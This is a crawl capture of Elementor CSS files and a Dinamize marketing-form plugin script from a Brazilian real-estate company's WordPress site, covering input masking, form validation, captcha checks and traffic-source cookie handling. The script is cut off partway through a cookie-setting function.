.elementor-element.elementor-element-cc30b8e div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-254 .elementor-element.elementor-element-cc30b8e > .elementor-widget-container{margin:0px 0px 0px 169px;}@media(max-width:1024px){.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--dropdown a{padding-top:23px;padding-bottom:23px;}.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-254 .elementor-element.elementor-element-cc30b8e > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-254 .elementor-element.elementor-element-f5ac09d{padding:20px 20px 20px 20px;}.elementor-254 .elementor-element.elementor-element-d93436d{width:50%;}.elementor-254 .elementor-element.elementor-element-041ca05{width:50%;}.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu--dropdown a{padding-top:23px;padding-bottom:23px;}.elementor-254 .elementor-element.elementor-element-9fe3a9e{padding:20px 20px 20px 20px;}.elementor-254 .elementor-element.elementor-element-55586db{width:50%;}.elementor-254 .elementor-element.elementor-element-125cf7d{width:50%;}.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--dropdown a{padding-top:23px;padding-bottom:23px;}}@media(min-width:768px){.elementor-254 .elementor-element.elementor-element-d93436d{width:13.28%;}.elementor-254 .elementor-element.elementor-element-041ca05{width:86.72%;}.elementor-254 .elementor-element.elementor-element-55586db{width:13.28%;}.elementor-254 .elementor-element.elementor-element-125cf7d{width:86.72%;}}

--- FILE ---
content_type: text/css
request_url: https://umaincorporadora.com.br/wp-content/uploads/elementor/css/post-267.css?ver=1752515547
body_size: 556
content:
.elementor-267 .elementor-element.elementor-element-dac82b4:not(.elementor-motion-effects-element-type-background), .elementor-267 .elementor-element.elementor-element-dac82b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-267 .elementor-element.elementor-element-dac82b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-267 .elementor-element.elementor-element-dac82b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-267 .elementor-element.elementor-element-dac82b4 a{color:#FFFFFF;}.elementor-267 .elementor-element.elementor-element-ac83c2b{text-align:left;}.elementor-267 .elementor-element.elementor-element-ac83c2b img{width:119px;}.elementor-267 .elementor-element.elementor-element-cb040ff{color:#FFFFFF;font-size:16px;}.elementor-267 .elementor-element.elementor-element-1bbc001 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-267 .elementor-element.elementor-element-967472f .elementor-nav-menu .elementor-item{font-size:14px;text-transform:uppercase;}.elementor-267 .elementor-element.elementor-element-967472f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-267 .elementor-element.elementor-element-a68dd1a{color:#FFFFFF;font-size:14px;}.elementor-267 .elementor-element.elementor-element-a68dd1a > .elementor-widget-container{margin:31px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-267 .elementor-element.elementor-element-e743c9e .elementor-heading-title{color:#FFFFFF;font-size:14px;}.elementor-bc-flex-widget .elementor-267 .elementor-element.elementor-element-baefe8d.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-267 .elementor-element.elementor-element-baefe8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-267 .elementor-element.elementor-element-33389d5{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-267 .elementor-element.elementor-element-33389d5 .elementor-widget-container{text-align:right;}.elementor-267 .elementor-element.elementor-element-33389d5 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-267 .elementor-element.elementor-element-33389d5 .elementor-social-icon i{color:#FFFFFF;}.elementor-267 .elementor-element.elementor-element-33389d5 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-267 .elementor-element.elementor-element-4e4adf9{text-align:right;}.elementor-267 .elementor-element.elementor-element-4e4adf9 .elementor-heading-title{color:#FFFFFF;font-size:14px;}.elementor-267 .elementor-element.elementor-element-4e4adf9 > .elementor-widget-container{margin:40px 0px 0px 0px;}@media(max-width:1024px){.elementor-267 .elementor-element.elementor-element-dac82b4{padding:40px 40px 10px 40px;}.elementor-267 .elementor-element.elementor-element-33389d5 .elementor-widget-container{text-align:left;}.elementor-267 .elementor-element.elementor-element-4e4adf9 > .elementor-widget-container{margin:50px 0px 0px 0px;}}@media(max-width:767px){.elementor-267 .elementor-element.elementor-element-dac82b4{padding:70px 20px 10px 20px;}}@media(min-width:768px){.elementor-267 .elementor-element.elementor-element-caece6f{width:30.441%;}.elementor-267 .elementor-element.elementor-element-1bbc001{width:41.359%;}.elementor-267 .elementor-element.elementor-element-baefe8d{width:27.866%;}}@media(max-width:1024px) and (min-width:768px){.elementor-267 .elementor-element.elementor-element-caece6f{width:50%;}.elementor-267 .elementor-element.elementor-element-1bbc001{width:50%;}.elementor-267 .elementor-element.elementor-element-baefe8d{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://umaincorporadora.com.br/wp-content/uploads/elementor/css/post-271.css?ver=1752541057
body_size: 427
content:
.elementor-271 .elementor-element.elementor-element-1706806 > .elementor-container{min-height:103px;}.elementor-271 .elementor-element.elementor-element-1706806:not(.elementor-motion-effects-element-type-background), .elementor-271 .elementor-element.elementor-element-1706806 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-271 .elementor-element.elementor-element-1706806{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-1706806 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-271 .elementor-element.elementor-element-ebf54df > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-271 .elementor-element.elementor-element-e6f4ed9 > .elementor-container{max-width:852px;}.elementor-271 .elementor-element.elementor-element-e6f4ed9{padding:40px 40px 40px 40px;}.elementor-271 .elementor-element.elementor-element-2f63d68 .elementor-heading-title{font-weight:800;}.elementor-271 .elementor-element.elementor-element-80fa0e7 .elementor-heading-title{font-size:40px;font-weight:700;}.elementor-271 .elementor-element.elementor-element-c69e6e2{line-height:34px;}.elementor-271 .elementor-element.elementor-element-3be3a0b > .elementor-container{max-width:860px;}.elementor-271 .elementor-element.elementor-element-3be3a0b{padding:40px 40px 40px 40px;}.elementor-271 .elementor-element.elementor-element-3b7a3d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-271 .elementor-element.elementor-element-3b7a3d9:after{content:"0.66";}.elementor-271 .elementor-element.elementor-element-3b7a3d9 .elementor-post__thumbnail__link{width:100%;}.elementor-271 .elementor-element.elementor-element-3b7a3d9{--grid-column-gap:63px;--grid-row-gap:35px;}.elementor-271 .elementor-element.elementor-element-3b7a3d9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-271 .elementor-element.elementor-element-3b7a3d9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-271 .elementor-element.elementor-element-3b7a3d9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-271 .elementor-element.elementor-element-3b7a3d9 .elementor-post__title, .elementor-271 .elementor-element.elementor-element-3b7a3d9 .elementor-post__title a{color:var( --e-global-color-primary );font-weight:700;}.elementor-271 .elementor-element.elementor-element-3b7a3d9 .elementor-post__title{margin-bottom:15px;}.elementor-271 .elementor-element.elementor-element-3b7a3d9 .elementor-post__excerpt p{color:var( --e-global-color-primary );}.elementor-271 .elementor-element.elementor-element-3b7a3d9 .elementor-post__read-more{color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-271 .elementor-element.elementor-element-3be3a0b{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-271 .elementor-element.elementor-element-e6f4ed9{padding:14px 14px 14px 14px;}.elementor-271 .elementor-element.elementor-element-80fa0e7 .elementor-heading-title{font-size:30px;}.elementor-271 .elementor-element.elementor-element-c69e6e2{font-size:15px;}.elementor-271 .elementor-element.elementor-element-3be3a0b{padding:20px 20px 20px 20px;}.elementor-271 .elementor-element.elementor-element-3b7a3d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-271 .elementor-element.elementor-element-3b7a3d9:after{content:"0.5";}.elementor-271 .elementor-element.elementor-element-3b7a3d9 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://umaincorporadora.com.br/wp-content/plugins/dinamize/js/dinamize.js?ver=6e0728ebb67d668afa587a54f804e703
body_size: 10046
content:
!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.VMasker=e()}(this,function(){var t="9",e="A",n="S",i=[8,9,16,17,18,36,37,38,39,40,91,92,93],o=function(t){for(var e=0,n=i.length;n>e;e++)if(t==i[e])return!1;return!0},r=function(t){return t=t||{},t={precision:t.hasOwnProperty("precision")?t.precision:2,separator:t.separator||",",unit:t.unit&&t.unit.replace(/[\s]/g,"")+" "||"",suffixUnit:t.suffixUnit&&" "+t.suffixUnit.replace(/[\s]/g,"")||"",zeroCents:t.zeroCents,lastOutput:t.lastOutput},t.moneyPrecision=t.zeroCents?0:t.precision,t},s=function(i,o,r){for(;o<i.length;o++)(i[o]===t||i[o]===e||i[o]===n)&&(i[o]=r);return i},l=function(t){this.elements=t};l.prototype.unbindElementToMask=function(){for(var t=0,e=this.elements.length;e>t;t++)this.elements[t].lastOutput="",this.elements[t].onkeyup=!1,this.elements[t].onkeydown=!1,this.elements[t].value.length&&(this.elements[t].value=this.elements[t].value.replace(/\D/g,""))},l.prototype.bindElementToMask=function(t){for(var e=this,n=function(n){n=n||window.event;var i=n.target||n.srcElement;o(n.keyCode)&&setTimeout(function(){e.opts.lastOutput=i.lastOutput,i.value=a[t](i.value,e.opts),i.lastOutput=i.value,i.setSelectionRange&&e.opts.suffixUnit&&i.setSelectionRange(i.value.length,i.value.length-e.opts.suffixUnit.length)},0)},i=0,r=this.elements.length;r>i;i++)this.elements[i].lastOutput="",this.elements[i].onkeyup=n,this.elements[i].value.length&&(this.elements[i].value=a[t](this.elements[i].value,this.opts))},l.prototype.maskMoney=function(t){this.opts=r(t),this.bindElementToMask("toMoney")},l.prototype.maskNumber=function(){this.opts={},this.bindElementToMask("toNumber")},l.prototype.maskAlphaNum=function(){this.opts={},this.bindElementToMask("toAlphaNumeric")},l.prototype.maskPattern=function(t){this.opts={pattern:t},this.bindElementToMask("toPattern")},l.prototype.unMask=function(){this.unbindElementToMask()};var a=function(t){if(!t)throw new Error("VanillaMasker: There is no element to bind.");var e="length"in t?t.length?t:[]:[t];return new l(e)};return a.toMoney=function(t,e){if(e=r(e),e.zeroCents){e.lastOutput=e.lastOutput||"";var n="("+e.separator+"[0]{0,"+e.precision+"})",i=new RegExp(n,"g"),o=t.toString().replace(/[\D]/g,"").length||0,s=e.lastOutput.toString().replace(/[\D]/g,"").length||0;t=t.toString().replace(i,""),s>o&&(t=t.slice(0,t.length-1))}var l=t.toString().replace(/[\D]/g,""),a=new RegExp("(\\"+e.separator+")$"),u=l.substr(0,l.length-e.moneyPrecision),p=u.substr(0,u.length%3),h=new Array(e.precision+1).join("");u=u.substr(u.length%3,u.length);for(var c=0,f=u.length;f>c;c++)p+=u[c];if(!e.zeroCents){var g=l.length-e.precision,m=l.substr(g,e.precision),v=m.length,y=e.precision>v?e.precision:v;h=(h+m).slice(-y)}var b=e.unit+p+e.separator+h+e.suffixUnit;return b.replace(a,"")},a.toPattern=function(i,o){var r,l="object"==typeof o?o.pattern:o,a=l.replace(/\W/g,""),u=l.split(""),p=i.toString().replace(/\W/g,""),h=p.replace(/\W/g,""),c=0,f=u.length,g="object"==typeof o?o.placeholder:void 0;for(r=0;f>r;r++){if(c>=p.length){if(a.length==h.length)return u.join("");if(void 0!==g&&a.length>h.length)return s(u,r,g).join("");break}if(u[r]===t&&p[c].match(/[0-9]/)||u[r]===e&&p[c].match(/[a-zA-Z]/)||u[r]===n&&p[c].match(/[0-9a-zA-Z]/))u[r]=p[c++];else if(u[r]===t||u[r]===e||u[r]===n)return void 0!==g?s(u,r,g).join(""):u.slice(0,r).join("")}return u.join("").substr(0,r)},a.toNumber=function(t){return t.toString().replace(/(?!^-)[^0-9]/g,"")},a.toAlphaNumeric=function(t){return t.toString().replace(/[^a-z0-9 ]+/i,"")},a});

// Validações
function DinamizeValidateForm(form){
    DinamizeLimpaAvisos(form);
    DinamizeConfigForm(form);  
    var elem = form.elements;
    var dateElements = [];

    jQuery(form).find('.form-msg-error').remove();
    
    jQuery(elem).each(function() {
        var me = jQuery(this);
        if (me.prop('type') == 'hidden') {
            return;
        }
        
        // Validação de e-mail
        if (me.hasClass('type_EMAIL')) {
            if (!DinamizeValidateEmail(me.prop('value'))) {
                DinamizeAppendError(form, me.parent(), 'emailInvalid');
            }
        }
        if (me.hasClass("type_DT") || me.hasClass("type_DH")) {
            if (me.prop('value') != "") {
            	if (!DinamizeExistDate(DinamizePrepareDate(me.prop('value'), me.prop('placeholder')), me.hasClass("type_DH"))) {
                    DinamizeAppendError(form, me.parent(), 'dataInvalid');
            	}
                dateElements.push(me.prop('id'));
            }
        }


        var thisId = me.prop("id");
        if (me.hasClass("type_PHN_NUM") || thisId.indexOf("_NUM") !=-1 ) {
            var fieldName = me.attr("field");
            var text = me.val();
            var resultNum = "";
            var resultDDI = "";

            resultNum = DinamizeRegPhone(text);

            jQuery(form).find("#"+fieldName).val("");

            if(text != "" && resultNum.length < 3 ){
                DinamizeAppendError(form, me.parent(), 'phoneInvalid');
            }else if (resultNum.length > 3 ){
                text = jQuery(form).find("#"+fieldName+"_DDI").val();
                resultDDI = DinamizeRegPhone(text);

                if (resultDDI == ""){
                    DinamizeAppendError(form, me.parent(), 'phoneInvalid');
                }else{
                    jQuery(form).find("#"+fieldName).val(resultDDI+resultNum);
                }
            }
        }
        
        if (me.hasClass('field-required')) {
            // Campos multi valores
            if(me.hasClass('type_LVM')) {
                var container = me.parents('.containerMultiple:first').first();
                if (container.find(':checked').length == 0) {
                    DinamizeAppendError(form, container, 'required');
                }
            } else {
                // Campos "normais"
                if (me.prop('value').trim() == "") {
                    DinamizeAppendError(form, me.parent(), 'required');
                }
            }
        }
    });

    var enviar = (jQuery(form).find('.form-msg-error').length == 0);
    
    if (enviar) {
    	jQuery(form).find('.type_LVM').each(function() {
    		var me = jQuery(this);
    		var checkedValues = [];
    		
    		jQuery(form).find('.chk_'+me.prop('id')+':checked').each(function() {
    			checkedValues.push(jQuery(this).prop('value'));
    		});
    		
    		jQuery(form).find('#hd_'+me.prop('id')).val(checkedValues.join('|'));
        });
    	
        if(dateElements.length != 0){
            for (var i = 0; i < dateElements.length; i++) {
            	var inp = jQuery(form).find('#'+dateElements[i]);
                var newDate = DinamizePrepareDate(inp.prop('value'), inp.prop('placeholder'));
                jQuery(form).find('#hd_'+dateElements[i]).val(newDate);
            }
        }
    	
        jQuery(form).find('.type_FLT').each(function() {
        	var me = jQuery(this);
        	jQuery(form).find('#hd_'+me.prop('id')).val(me.prop('value').replace(",","."))
        });

        var isMsg = jQuery(form).find('#isMsg').val();
        if(enviar && isMsg == "true"){
            DinamizeLoadingForm(form);
            enviar = false;
        }        
    }

    return enviar;
}

function DinamizeConfigForm(form){
    //verifica se existe DinamizeDivMessageAlert, significando que é versão nova
    var dinaDivMessage = jQuery(form).find('#DinamizeDivMessageAlert');

    if(dinaDivMessage[0]) {
        //verifica se existe o text-confirmation (mensagme de resposta), se existe colocamos o target do form para o iframe
        var select3 = jQuery(form).find("input[name='text-confirmation']");

        if(select3[0]) {
            tgt = "iframeFormIntegration";
            var inputMsg = jQuery(form).find("input[name='isMsg']").val();
            if(inputMsg == undefined) {
                jQuery('<input/>', {type:'hidden', id:'isMsg', name:'isMsg', value:'true'}).appendTo(form);
                jQuery(form).attr("target",tgt);
            }
        } 
    }
}

function DinamizeLoadingForm(obj) { 
    //verifica se existe dnz-captcha-google, significando que tem captcha 
    if(hasCaptcha(obj)){
        recaptcha = jQuery(obj).find('#g-recaptcha-response');
        if (recaptcha.val() === "") {
            jQuery(obj).find("#DinamizeDivCaptchaMessage").show();
            return;
        }
    }

    if (DinamizeGetCookie('dinTrafficSource')) {
        if (document.getElementById("__dinTrafficSource") != null) {
            document.getElementById("__dinTrafficSource").setAttribute("value", DinamizeGetCookie('dinTrafficSource'));
        } else {
            var ts = document.createElement('input');
            ts.type = 'hidden';
            ts.name = '__dinTrafficSource';
            ts.id = '__dinTrafficSource';
            ts.value = DinamizeGetCookie('dinTrafficSource');
            obj.appendChild(ts);               
        }
    }

    jQuery('<iframe id="iframeFormIntegration" name="iframeFormIntegration" style="display:none">').appendTo('body');

    var imgReq = document.createElement("img");
    jQuery(imgReq).attr("id", "DinamizeImgResponse");
    jQuery(imgReq).hide();
    jQuery(imgReq).appendTo(obj);
    imgReq.src = jQuery(obj).attr("action") + "/?" + jQuery(obj).serialize() + "&a=" + Math.floor((Math.random()*99999)+1);


    jQuery(imgReq).on("load", function() {
        DinamizePostSuccess(obj)
    })
    .on("error", function() {
        jQuery(obj).find("#DinamizeDivMessageError").show();
    });

    //verifica se existe dnz-captcha-google, significando que tem captcha
    if(hasCaptcha(obj)){
        grecaptcha.reset();
    }
}

function DinamizePostSuccess(obj) {
    jQuery(obj).find("#DinamizeDivMessageAlert").show();
    jQuery(obj)[0].reset();
}

function DinamizeLimpaAvisos(obj) {
    jQuery(obj).find('#DinamizeDivMessageAlert').hide();
    jQuery(obj).find('#DinamizeDivMessageError').hide();
    jQuery(obj).find('#iframeFormIntegration').remove();
    jQuery(obj).find('#DinamizeImgResponse').remove();
    if(hasCaptcha(obj)){
        jQuery(obj).find('#DinamizeDivCaptchaMessage').hide();
    }
}

function DinamizeValidateEmail(email) {
    var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

function DinamizeRegPhone(phone){
    var patPhone = /\d+/g;
    res = phone.match(patPhone);

    if (res !== null){
        return res.join("");
    }
    return "";
}

function DinamizePrepareDate(date, format){
    var newDate, time;
    format = format.substr(0,10).replace("/","").replace("/","").replace("-","").replace("-","");
    time = date.substr(10,15);

    if(format == "DDMMAAAA"){
        newDate = date[6]+date[7]+date[8]+date[9] +"-"+ date[3]+date[4] +"-"+ date[0]+date[1];
    }else if(format == "MMDDAAAA"){
        newDate = date[6]+date[7]+date[8]+date[9] +"-"+ date[0]+date[1] +"-"+ date[3]+date[4];
    }else if(format == "AAAAMMDD"){
        newDate = date[0]+date[1]+date[2]+date[3] +"-"+ date[5]+date[6] +"-"+ date[8]+date[9];
    }

    return newDate+time;
}

function DinamizeExistDate(date,time){
    if(time){
        if(date.length != 16){
            return false;
        }
    }else if(!time){
        if(date.length != 10){
            return false;
        }
        date +=" 00:00";
    }

    var NEWDATE = new Date(date.replace("-","/").replace("-","/"));
    var strNewdate;

    var y = NEWDATE.getFullYear().toString();
    var m = (NEWDATE.getMonth()+1).toString();
    var d  = NEWDATE.getDate().toString();
    var h  = NEWDATE.getHours().toString();
    var min  = NEWDATE.getMinutes().toString();
    strNewdate = y +"-"+ (m[1]?m:"0"+m[0]) +"-"+ (d[1]?d:"0"+d[0]) +" "+ (h[1]?h:"0"+h[0]) + ":" + (min[1]?min:"0"+min[0]);

    if(date != strNewdate){
        return false;
    }

    return true;
}                    

function DinamizeAppendError(form, elem, msg) {
	var m = jQuery(form).find('.'+msg).prop('value');
	var err_msg = jQuery('<div class="form-msg-error">'+m+'</div>');
	elem.append(err_msg);
}

function DinamizeGetCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function hasCaptcha(obj){
    if(jQuery(obj).find('#dnz-captcha-google').lenght){
        return true;
    }

    var action = jQuery(obj).attr("action").split('/');
    if (action.length == 8){
        if(action[7] == 1){
            return true;
        }
    }
    return false;
}

jQuery(function() {
    VMasker(document.getElementsByClassName("type_INT")).maskNumber();
    VMasker(document.getElementsByClassName("type_PHN")).maskNumber();
	jQuery('.type_FLT').each(function() {
		var me = jQuery(this);
		var sep = (typeof(me.attr("separator")) != "undefined") ? me.attr("separator") : ",";
		VMasker(me[0]).maskMoney({separator:sep});
	});
	jQuery('.type_DT').each(function() {
		var me = jQuery(this);
		var format = (typeof(me.attr("format")) != "undefined") ? me.attr("format").replace(/[A-Z]/g, '9') : "99/99/9999";
		VMasker(me[0]).maskPattern(format);
	});
	jQuery('.type_DH').each(function() {
		var me = jQuery(this);
		var format = (typeof(me.attr("format")) != "undefined") ? me.attr("format").replace(/[A-Z]/g, '9') : "99/99/9999 99:99";
		VMasker(me[0]).maskPattern(format);
	});
});

/************************************************************************************************/
/************************************************************************************************/
if (typeof dinForms == "undefined" || dinForms.version < 1.3) {
    var dinForms = {
        version:1.3,
        onLoad: function(){
            //
            var forms = document.getElementsByClassName("formIntegration");
            for (var k = 0; k < forms.length; ++k) {
                var inputElement = forms[k].getElementsByClassName("din-input-mask");
                for (var i = 0; i < inputElement.length; ++i) {
                    switch(inputElement[i].getAttribute("din-mask-type")){
                        case "DT":
                        case "DH":
                            var str = inputElement[i].getAttribute("format");
                            VMasker(inputElement[i]).maskPattern(str.replace(/D|M|A|Y|H/g, "9"));
                            break;
                        case "INT":
                            VMasker(inputElement[i]).maskNumber();
                            break;
                        case "FLT":
                            var str = inputElement[i].getAttribute("format");
                            VMasker(inputElement[i]).maskMoney({separator:str});
                            break;
                    }
                }                
            }

            //
            var referer = document.referrer ? document.referrer.match(/:\/\/(.[^/]+)/)[1] : "";
            var hostname = window.location.hostname;
            if (referer != hostname) {
                var jsonParams = {"url":window.location.href, "referer":document.referrer};
                var cookieData = btoa(JSON.stringify(jsonParams));
                dinForms.SetCookie("dinTrafficSource", cookieData, 90);
            }
        },
        ValidateForm: function(form){
            this.LimpaAvisos(form);

            /********************************************************/
            // validação de cada tipo de campo
            /********************************************************/
            var elem = form.elements;
            var enviar = true;
            for(var i = 0; i < elem.length; i++){
                if( elem[i].type == "hidden" ){
                    continue
                }

                var classList = elem[i].className.split(" ");

                this.removeClass("field-error", elem[i]);
                elem[i].value = elem[i].value.trim();
                
                if(classList.indexOf("type_EMAIL") != -1){
                    if(!this.validateEmail(elem[i].value) ){
                        this.addClass("field-error", elem[i]);
                        enviar = false;
                    }
                }
                else if(classList.indexOf("type_DT") != -1){
                    if(elem[i].value != "" && !this.existDate(this.prepareDate(elem[i].value, elem[i].getAttribute("format")),false)){
                        this.addClass("field-error", elem[i]);
                        enviar = false;
                    }
                }
                else if(classList.indexOf("type_DH") != -1){
                    if(elem[i].value != "" && !this.existDate(this.prepareDate(elem[i].value, elem[i].getAttribute("format")),true)){
                        this.addClass("field-error", elem[i]);
                        enviar = false;
                    }
                }
                else if( classList.indexOf("type_PHN_NUM") != -1 ){
                    var fieldName = elem[i].getAttribute("hd-name");
                    var text = elem[i].value;
                    var patPhone = /\d+/g;
                    var res;
                    var resultNum = "";
                    var resultDDI = "";
                    res = text.match(patPhone);

                    if (res !== null){
                         resultNum = res.join("");
                    }

                    form.elements[fieldName].value = "";

                    if(text != "" && resultNum.length < 3 ){
                        this.addClass("field-error", elem[i]);
                        enviar = false;
                    }else if (resultNum.length >= 3 ){

                        text = form.elements[fieldName+"_DDI"].value
                        res = text.match(patPhone);

                        if (res !== null){
                            resultDDI = res.join("");
                            form.elements[fieldName].value = resultDDI+resultNum;
                        }else{
                            this.addClass("field-error", form.elements[fieldName+"_DDI"]);
                            enviar = false;
                        }
                    }
                }

                // CAMPOS OBRIGATORIOS
                if( classList.indexOf("field-required") != -1 ){

                    // Todos os campos não-LVM
                    if(classList.indexOf("type_LVM") == -1){
                        if( elem[i].value.trim() == "" ){
                            this.addClass("field-error", elem[i]);
                            enviar = false;
                        }
                    }

                    // else lvm...
                    if(classList.indexOf("type_LVM") != -1){
                        var hdName = elem[i].getAttribute("hd-name");
                        var ok = false;

                        this.removeClass("field-error", form.getElementsByClassName("containerMultiple_"+hdName)[0]); // é o único caso que a classe é removida deste jeito

                        var checkboxes = form.getElementsByClassName("chk_"+hdName);
                        for(var j=0; j < checkboxes.length; j++){
                            if(checkboxes[j].checked == true){
                                ok = true;
                                break;
                            }
                        }
                        if(!ok){
                            this.addClass("field-error", form.getElementsByClassName("containerMultiple_"+hdName)[0] );
                            enviar = false;
                        }
                    }
                }
                
            }
            /********************************************************/
            // Em caso de falha na validação...
            // Mensagem de Campo Obrigatório
            /********************************************************/
            if(!enviar){
                var msgError = form.getElementsByClassName("DinamizeDivMessageError")[0];
                if(msgError && msgError.innerHTML.length) {
                    msgError.style.display = "block";
                }
                return false
            }

            /********************************************************/
            // Escreve valores nos campos hidden (quando necessário)
            /********************************************************/

            // Listas de Valores Multiplos (LVM)
            var lvmElements = form.getElementsByClassName("type_LVM");
            var checkboxes, checkedValues;
            var hdName;
            for (var i = 0; i < lvmElements.length; i++) {
                hdName = lvmElements[i].getAttribute("hd-name");

                checkboxes = form.getElementsByClassName("chk_"+hdName);
                checkedValues = "";

                if(checkboxes.length > 0){
                    for (var k = 0; k < checkboxes.length; k++) {
                        if(checkboxes[k].checked){
                            checkedValues += "|"+checkboxes[k].value;
                        }
                    }
                }
                checkedValues = checkedValues.replace("|","");
                form.elements[lvmElements[i].getAttribute("hd-name")].value = checkedValues;
            }

            // Datas
            this.setDateValues(form, "type_DT");
            this.setDateValues(form, "type_DH");
            
            // Floats
            var fltElements = form.getElementsByClassName("type_FLT");
            for (var i = 0; i < fltElements.length; i++) {
                form.elements[fltElements[i].getAttribute("hd-name")].value = fltElements[i].value.replace(",",".");
            };

            /********************************************************/
            // finalizando...
            /********************************************************/

            //  se for preview... dá msg de sucesso e cai fora!
            var isPreview = form.elements["isPreview"];
            if (isPreview) {
                dinForms.ResetFormValues(form);
                return false
            }

            // LEADTRACKER
            // Precisamos descobrir se o objeto de leadTracker existe no mesmo frame que este formulário está, ou se está no parent (ou no top).
            // Usamos a referencia deste frame a partir disto.
            // Para ter o máximo de compatibilidade, verifico se o browser suporta estes objetos.
            // Resolve idealmente o uso de leadtracker por popups

            // faz try-catch pois o frame parent/top pode ser de outro dominio, isto gerará um erro do tipo cross-domain.
            try {
                var frame
                if (typeof dinLeadTracker !== "undefined") {
                    frame = window;
                } else if (typeof window.parent !== "undefined" && typeof window.parent.dinLeadTracker !== "undefined") {
                    frame = window.parent;
                } else if (typeof window.top !== "undefined" && typeof window.top.dinLeadTracker !== "undefined") {
                    frame = window.top;
                }

                // se encontramos leadtracker em algum dos frames, seta!
                if ( typeof frame !== "undefined" && frame.dinLeadTracker.isActive()) {
                    var formElements = form.elements;
                    if ( typeof formElements.cmp1 !== "undefined" ) {
                        frame.dinLeadTracker.SetLeadEmail(formElements.cmp1.value);
                    }
                    if ( typeof formElements.cmp3 !== "undefined" ) {
                        frame.dinLeadTracker.SetLeadExternalId(formElements.cmp3.value);
                    }
                }
            }
            catch(e){
                console.warn("Leadtracker ignored because of Cross-Domain error.");
                console.warn(e);
            }

            // Se o form usa "msg", não faz action com redirect.
            var isMsg = form.elements["isMsg"].value;
            var redirectElement = form.elements["redirect-url-js"] ? form.elements["redirect-url-js"] : form.elements["redirect-url-pp"];
            if(isMsg == "true" || (redirectElement && redirectElement.value != "") ){
                this.LoadingForm(form);
                return false; // posta o conteudo, mas não executa action do form
            }

            var isCaptcha = this.hasCaptcha(form);
            if(isCaptcha){
                form.getElementsByClassName("DinamizeDivCaptchaMessage")[0].style.display = "none";
                var recaptcha = form.elements["g-recaptcha-response"];
                if (recaptcha.value === ""){
                    form.getElementsByClassName("DinamizeDivCaptchaMessage")[0].style.display = "block";
                    grecaptcha.reset(); // ver se precisa
                    return false;
                }
            }

            // Posta pro nosso receiver e este fará um redirect.
            return true;
        },
        setDateValues: function(form, className){
            var dtElements = form.getElementsByClassName(className);
            for (var i = 0; i < dtElements.length; i++) {
                if (dtElements[i].value == "") {
                    continue;
                }
                form.elements[dtElements[i].getAttribute("hd-name")].value = this.prepareDate(dtElements[i].value, dtElements[i].getAttribute("format"));
            };
        },
        // NOVO, apenas landing page
        SetCookie: function(cname, cvalue, exdays){
